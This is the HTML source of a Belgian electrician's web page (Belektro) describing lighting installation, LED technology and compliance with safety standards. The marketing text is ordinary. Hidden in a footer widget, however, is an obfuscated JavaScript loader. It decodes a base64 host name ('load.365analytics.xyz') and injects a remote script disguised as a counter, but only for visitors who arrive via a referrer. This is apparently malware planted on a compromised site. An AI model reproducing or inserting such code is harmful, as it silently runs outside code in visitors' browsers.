	<li id="menu-item-507" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-507  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/services-electricien/mise-en-conformite/" class=" main-menu-link main-menu-link-sub"><span>Mise en conformité</span></a></li>
	<li id="menu-item-269" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-269  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/services-electricien/renovation-electrique/" class=" main-menu-link main-menu-link-sub"><span>Renovation électrique</span></a></li>
	<li id="menu-item-270" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-270  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/services-electricien/depannage-electrique/" class=" main-menu-link main-menu-link-sub"><span>Depannage électrique</span></a></li>
	<li id="menu-item-271" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-271  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/services-electricien/installation-electrique/" class=" main-menu-link main-menu-link-sub"><span>Installation électrique</span></a></li>
	<li id="menu-item-272" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-272  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://belektro.be/services-electricien/domotique/" class=" main-menu-link main-menu-link-sub"><span>Domotique</span></a></li>
</ul>
</li>
<li id="menu-item-308" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-308  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/realisations/" class=" main-menu-link main-menu-link-top"><span>Réalisations</span></a></li>
<li id="menu-item-790" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-790  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/conseils-electricien/" class=" main-menu-link main-menu-link-top"><span>Conseils électricien</span></a></li>
<li id="menu-item-65" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-65  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://belektro.be/contact/" class=" main-menu-link main-menu-link-top"><span>Contact</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
				</div>

		
	</div>

</div><!-- /.site-header-main -->


					</div>
				</div>
							</div><!-- /.siteheader-container -->
		</div><!-- /.site-header-main-wrapper -->

	</div><!-- /.site-header-wrapper -->
	</header>
<div class="zn_pb_wrapper clearfix zn_sortable_content" data-droplevel="0"><div id="page_header" class="page-subheader maskcontainer-- page-subheader--custom site-subheader-cst uh_zn_def_header_style eluid164232ff  psubhead-stheader--absolute sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://belektro.be"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://belektro.be/electricite-generale/"><span property="name">Électricité générale</span></a><meta property="position" content="2"></li><li>L’éclairage</li></ul>                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="kl-mask kl-bottommask kl-mask-- kl-mask--light"></div></div>
		<section class="zn_section eluidbfde8613     section-sidemargins    section--no " id="eluidbfde8613"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid48f96a25            col-md-9 col-sm-9   znColumnElement"  id="eluid48f96a25" >

			
			<div class="znColumnElement-innerWrapper-eluid48f96a25 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="zn_text_box eluidb56f5672  zn_text_box-light element-scheme--light" ><h1 class="zn_text_box-title zn_text_box-title--style1 text-custom">L’éclairage</h1><p style="text-align: justify;"><strong>L'éclairage</strong> d’une maison est très important et pas seulement pour sa fonction pratique. Bien sûr, dissiper les ténèbres et prolonger la durée de la journée c’est la première fonction de l’éclairage domestique ou dans une entreprise, mais les architectes d’intérieur savent que l’éclairage joue aussi une fonction importante en création d’espace et joue un rôle estéthique.</p>
<p> <a href="https://belektro.be/contact/" class="btn btn-lg btn-danger btn-block" target="">Besoin d'un électricien ? Contactez-nous</a></p>
<p style="text-align: justify;">Pour que l’éclairage puisse remplir ses fontions il doit être installé et verifié par une entreprise professionnelle. Cela implique les prestations de Belektro. <strong>Nous proposons notre aide et conseil professionnel à Bruxelles et dans toute la Belgique</strong>.</p>
<h2 style="text-align: justify;">Plus de lumière, moins de problèmes</h2>
<p style="text-align: justify;">A partir de la deuxième moitié du XIXème siècle on tentait d’inventer une ampoule fonctionnelle d’une grande longévité. Les 150 ans ont vu beaucoup de changements. Aujourd’hui c’est l’éclairage LED qui triomphe. La technologie change et évolue sans cesse, mais une chose ne change jamais – le travail d’électricien doit être sûr et basé sur l'expérience et la conformité aux règlements. Tout ceci est vous offert à <a title="Belektro - accueil" href="/">Belektro</a>.</p>
<h2 style="text-align: justify;">Vos idées de l’éclairage – notre réalisation</h2>
<p style="text-align: justify;"><strong><img class="alignleft wp-image-478 size-medium" src="https://belektro.be/wp-content/uploads/2018/04/eclairage-ampoule-300x225.jpg" alt="L’éclairage - ampoule fonctionnelle" width="300" height="225" />L'installation de l'éclairage</strong> est une des tâches la plus importantes en matière de travaux de finition en <a title="Électricité générale - Belektro" href="/electricite-generale/">électricité</a>. Elle exige un routage des câbles correct en fonction de l’architecture de la maison ainsi que ses fonctions prévues et ses possibilités. On utilise de plus en plus souvent <strong>la technologie LED</strong> en tant que source de lumière. Elle est écomomique, efficiente et comparable en qualité aux ampoules traditionnelles.</p>
<p style="text-align: justify;">Pour les projets d’aujourd’hui ce qui est moderne, écologique et à haut rendement énergétique, compte avant tout. Réglage de l'intensité lumineuse continue, commutateurs technologiquement avancés permettant de gérer plusieures sources de lumière à la fois, contrôle sans fil... Le dénominateur commun est la commodité.</p>
<p style="text-align: justify;">L’éclairage à la maison doit être confortable en utilisation et esthétique, dans une entreprise (hall de production, bureaux), il doit être approprié et sécurisé. <strong>L'absence de l’éclairage approprié signifie toujours l'absence des conditions de travail ou de repos favorables</strong>.</p>
<h2 style="text-align: justify;">De quelle façon Belektro prendra soin de l’installation de votre éclairage ?</h2>
<p style="text-align: justify;"><strong>Nous ne nous limitons pas seulement à l’éxecution</strong>. Nous pouvons vous <a title="Belektro - conseils électricien" href="/conseils-electricien/">conseiller</a> dans le choix de l’éclairage approprié en prenant en compte des suggestions économiques et pratiques. Cela signifie que nous adapterons le type d’éclairage aux standards de bâtiment en prenenat en compte vos besoins et vos idés. S’il le faut nous effectuerons des modifications des installations électriques.</p>
<p style="text-align: justify;">Nous jouons sur des solutions modernes et sur des solutions à haut rendement énergétique ce qui vous permettra de réduire vos factures mensuelles d’électricité et jouir d'un large éventail de possibilités en termes <strong>d’éclairage moderne</strong>.</p>
<h2 style="text-align: justify;">Sécurité avant tout – conformité aux normes en vigueur, matériaux certifiés</h2>
<p style="text-align: justify;">L'installation d’éclairage par Belektro c’est :</p>
<ul>
<li><strong><img class="alignright wp-image-479 size-medium" src="https://belektro.be/wp-content/uploads/2018/04/eclairage-maison-300x200.jpg" alt="L'éclairage d’une maison" width="300" height="200" />la certitude de la </strong><a title="Belektro - mise en conformité" href="/services-electricien/mise-en-conformite/">mise en conformité</a><strong> aux normes</strong> – nos installations passent positivement par les contrôles, vous êtes donc sûrs de la réalisation de votre projet dans le délai prévu,</li>
<li><strong>la mise sur l’accent de la sécurité</strong>, particulièrement dans les pièces à risque plus élévé de l’électrocution (salles de bain, cuisines),</li>
<li><strong>l'utilisation des matériaux recommandés</strong> du point de vue de la sécurité des matériaux électriques,</li>
<li style="text-align: left;"><strong>la plus haute qualité technique des installations</strong> - notre travail n’exige pas de mise à jour corrective, c’est nous que l'on appelle pour corriger les effets de travail des autres équipes,</li>
<li style="text-align: left;"><strong>l'ouverture aux idées nouvelles</strong> et aux améliorations à condition qu’elles ne soient pas non conformes aux normes de sécurité.</li>
</ul>
<p style="text-align: justify;">Les matériaux que nous utilisons lors de nos réalisations sont <strong>conformes aux directives CE</strong> – ils sont d’usage sûr, sans effets préjudiciables sur la santé  et sur l’environnement. Nous nous guidons aussi par le respect de déclarations telles que <strong>CEBEC</strong>, <strong>VGS</strong>, <strong>VDE</strong>, <strong>KEMA</strong>.</p>
<p style="text-align: justify;">
</div>				</div>
			</div>

			
		</div>
	
		<div class="eluid25ee6923            col-md-3 col-sm-3   znColumnElement"  id="eluid25ee6923" >

			
			<div class="znColumnElement-innerWrapper-eluid25ee6923 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
		<div id="sidebar-widget-eluide6df4699" class="sidebar zn_sidebar eluide6df4699  kl-sidebar--light element-scheme--light " ><div id="nav_menu-2" class="widget zn-sidebar-widget widget_nav_menu"><h3 class="widgettitle zn-sidebar-widget-title title">Électricité générale</h3><div class="menu-electricite-generale-container"><ul id="menu-electricite-generale" class="menu"><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-265 current_page_item menu-item-273 active"><a href="https://belektro.be/electricite-generale/eclairage/" aria-current="page">L’éclairage</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://belektro.be/electricite-generale/reseaux-informatiques/">Réseaux informatiques</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://belektro.be/electricite-generale/alarmes-incendie/">Alarmes incendie</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://belektro.be/electricite-generale/videophones/">Vidéophones</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://belektro.be/electricite-generale/parlophones/">Parlophones</a></li>
</ul></div></div><div id="text-5" class="widget zn-sidebar-widget widget_text"><h3 class="widgettitle zn-sidebar-widget-title title">Contact &#8211; BELEKTRO</h3>			<div class="textwidget"><p>Romeinsesteenweg 308<br />
1800 Vilvoorde, Belgique</p>
</div>
		</div></div>					</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div>	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="text-9" class="widget widget_text"><h3 class="widgettitle title m_title m_title_ext text-custom">Contact</h3>			<div class="textwidget"><p><a href="mailto:info@belektro.be">info@belektro.be</a></p>
<p><a href="tel:+32488573377">0032 488 573 377</a></p>
<p>Romeinsesteenweg 308<br />
1800 Vilvoorde, Belgique</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/belektroco/" target="_blank" title="Facebook" class="social-icons-item scfooter-icon-ue83f"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">BELEKTRO © 2019</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="text/javascript" src="https://belektro.be/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.5" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://belektro.be/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.5" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/belektro.be\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fbelektro.be&_wpnonce=a8a4f2f944"};
/* ]]> */
</script>
<script type="text/javascript" src="https://belektro.be/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.5" id="zn-script-js"></script>
<script type="text/javascript" src="https://belektro.be/wp-content/plugins/animated-text-element//assets/js/typed.min.js?ver=1.0.0" id="zn_animated_text_typed-js"></script>
<script type="text/javascript" src="https://belektro.be/wp-content/plugins/animated-text-element//assets/js/script.js?ver=1.0.0" id="zn_animated_text_script-js"></script>
<script type="text/javascript" src="https://belektro.be/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.5" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://belektro.be/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.js?ver=1.2.1" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>
